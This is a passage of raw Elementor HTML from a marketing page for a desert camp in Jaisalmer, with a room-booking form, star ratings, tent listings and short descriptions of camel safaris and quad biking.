svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="15"/>
			<input type="hidden" name="form_id" value="4e32cf3"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="15"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-20">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-20 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Mobile							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_a4ae997 elementor-col-20">
												<label for="form-field-field_a4ae997" class="elementor-field-label elementor-screen-only">
								Check In							</label>
						
		<input type="date" name="form_fields[field_a4ae997]" id="form-field-field_a4ae997" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field elementor-use-native" placeholder="Check In" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_f47622f elementor-col-20">
												<label for="form-field-field_f47622f" class="elementor-field-label elementor-screen-only">
								Check Out							</label>
						
		<input type="date" name="form_fields[field_f47622f]" id="form-field-field_f47622f" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field elementor-use-native" placeholder="Check Out" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Book Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c08ac77 e-con-full e-flex e-con e-child" data-id="c08ac77" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-482849a elementor-widget elementor-widget-image" data-id="482849a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="200" height="35" src="https://hiltonheritageresort.com/wp-content/uploads/2024/10/payment.png" class="attachment-large size-large wp-image-1622" alt="" />													</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fc25c18 e-flex e-con-boxed e-con e-parent" data-id="fc25c18" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2468058 e-con-full e-flex e-con e-child" data-id="2468058" data-element_type="container">
				<div class="elementor-element elementor-element-7a5b14a elementor-widget elementor-widget-rating" data-id="7a5b14a" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-rating{--e-rating-gap:0px;--e-rating-icon-font-size:16px;--e-rating-icon-color:#ccd6df;--e-rating-icon-marked-color:#f0ad4e;--e-rating-icon-marked-width:100%;--e-rating-justify-content:flex-start}.elementor-widget-rating .e-rating{display:flex;justify-content:var(--e-rating-justify-content)}.elementor-widget-rating .e-rating-wrapper{display:flex;justify-content:inherit;flex-direction:row;flex-wrap:wrap;width:-moz-fit-content;width:fit-content;margin-block-end:calc(0px - var(--e-rating-gap));margin-inline-end:calc(0px - var(--e-rating-gap))}.elementor-widget-rating .e-rating .e-icon{position:relative;margin-block-end:var(--e-rating-gap);margin-inline-end:var(--e-rating-gap)}.elementor-widget-rating .e-rating .e-icon-wrapper.e-icon-marked{--e-rating-icon-color:var(--e-rating-icon-marked-color);width:var(--e-rating-icon-marked-width);position:absolute;z-index:1;height:100%;left:0;top:0;overflow:hidden}.elementor-widget-rating .e-rating .e-icon-wrapper :is(i,svg){display:flex;flex-shrink:0}.elementor-widget-rating .e-rating .e-icon-wrapper i{font-size:var(--e-rating-icon-font-size);color:var(--e-rating-icon-color)}.elementor-widget-rating .e-rating .e-icon-wrapper svg{width:auto;height:var(--e-rating-icon-font-size);fill:var(--e-rating-icon-color)}</style>		<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-098ac1d elementor-widget elementor-widget-heading" data-id="098ac1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Hilton Heritage Resort Jaisalmer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d9c0bb8 elementor-widget elementor-widget-heading" data-id="d9c0bb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Experience the best hospitality with us at our camp in the middle of thar desert.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e8cf393 elementor-widget elementor-widget-text-editor" data-id="e8cf393" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Hilton Heritage Resort is an exclusive desert camp where each tent is is spacious and offers you more than 500 sq. ft. of pure luxury. Each tent is well equipped with all modern amenities and facilities. Here serenity and splendor come together to count an exotic experience for you.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9879d08 e-con-full e-flex e-con e-child" data-id="9879d08" data-element_type="container">
		<div class="elementor-element elementor-element-b46370a e-flex e-con-boxed e-con e-child" data-id="b46370a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3b9dbdf elementor-widget elementor-widget-image" data-id="3b9dbdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="263" height="510" src="https://hiltonheritageresort.com/wp-content/uploads/2024/10/Vertical-Pics-1.jpeg" class="attachment-large size-large wp-image-1642" alt="" srcset="https://hiltonheritageresort.com/wp-content/uploads/2024/10/Vertical-Pics-1.jpeg 263w, https://hiltonheritageresort.com/wp-content/uploads/2024/10/Vertical-Pics-1-155x300.jpeg 155w" sizes="(max-width: 263px) 100vw, 263px" />													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-191e368 e-flex e-con-boxed e-con e-child" data-id="191e368" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5944034 elementor-widget elementor-widget-image" data-id="5944034" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://hiltonheritageresort.com/wp-content/uploads/elementor/thumbs/Dinner-table-qwuc9h34y4cfp5cg12m4bdan5lkb031ug3sw5zhmao.jpeg" title="Dinner table" alt="Dinner table" loading="lazy" />													</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dbdda48 e-flex e-con-boxed e-con e-parent" data-id="dbdda48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-99dcc5d elementor-widget elementor-widget-rating" data-id="99dcc5d" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
					<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b2a6f elementor-widget elementor-widget-heading" data-id="a3b2a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Spacious Luxury Tents Jaisalmer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aecac75 elementor-widget elementor-widget-heading" data-id="aecac75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tents & Rooms</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-0cbf3b7 e-con-full e-flex e-con e-child" data-id="0cbf3b7" data-element_type="container">
		<div class="elementor-element elementor-element-afc1cee e-con-full e-flex e-con e-child" data-id="afc1cee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c5f8bef elementor-widget elementor-widget-heading" data-id="c5f8bef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Maharaja Swiss Tents</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ed2db07 elementor-widget elementor-widget-image" data-id="ed2db07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="269" height="79" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/Amenities_Icon-removebg-preview.png" class="attachment-large size-large wp-image-317" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b1f926 elementor-align-center elementor-widget elementor-widget-button" data-id="1b1f926" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/maharaja-swiss-tents/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</span>
									<span class="elementor-button-text">Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9741c45 e-con-full e-flex e-con e-child" data-id="9741c45" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4725f23 elementor-widget elementor-widget-heading" data-id="4725f23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Royal Luxury Swiss Tents</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-83581aa elementor-widget elementor-widget-image" data-id="83581aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="269" height="79" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/Amenities_Icon-removebg-preview.png" class="attachment-large size-large wp-image-317" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-00b4698 elementor-align-center elementor-widget elementor-widget-button" data-id="00b4698" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/luxury-swiss-tents/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</span>
									<span class="elementor-button-text">Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5b7a675 e-flex e-con-boxed e-con e-parent" data-id="5b7a675" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bf723bc e-con-full e-flex e-con e-child" data-id="bf723bc" data-element_type="container">
				<div class="elementor-element elementor-element-b7987d6 elementor-widget elementor-widget-heading" data-id="b7987d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desert Safari Jaisalmer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c8d3e43 elementor-widget elementor-widget-text-editor" data-id="c8d3e43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Jaisalmer is located in the Thar Desert, and taking a desert safari is a must-do activity. You can choose between camel safaris, jeep safaris, and even overnight camping in the dunes. Watching the sunset in the desert is a mesmerizing experience.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-174105e e-con-full e-flex e-con e-child" data-id="174105e" data-element_type="container">
				<div class="elementor-element elementor-element-2f365ac elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="2f365ac" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://hiltonheritageresort.com/wp-content/uploads/elementor/thumbs/014-qw9el4joid52qvn2328dzjy7dnuz7zlnn7wvqorrmo.jpg" alt="014" /><figcaption class="elementor-image-carousel-caption"><b><h3>Camel Safari</h3></b>
This is the most iconic and traditional way to explore the Thar Desert. You'll ride on the back of a camel, which is well-suited for traversing the sandy terrain. It offers a slow and immersive experience, allowing you to take in the serene desert surroundings.</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://hiltonheritageresort.com/wp-content/uploads/elementor/thumbs/quad-biking-in-sands2-qw9frbivamwfwqcnpathwwn3cbw4qv3w425j9u7kbk.jpg" alt="quad-biking-in-sands2" /><figcaption class="elementor-image-carousel-caption"><b><h3>Quad Biking</h3></b>For those seeking adventure and a more hands-on experience, quad biking is an option. You can rent an ATV (all-terrain vehicle) and explore the desert at your own pace.</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" 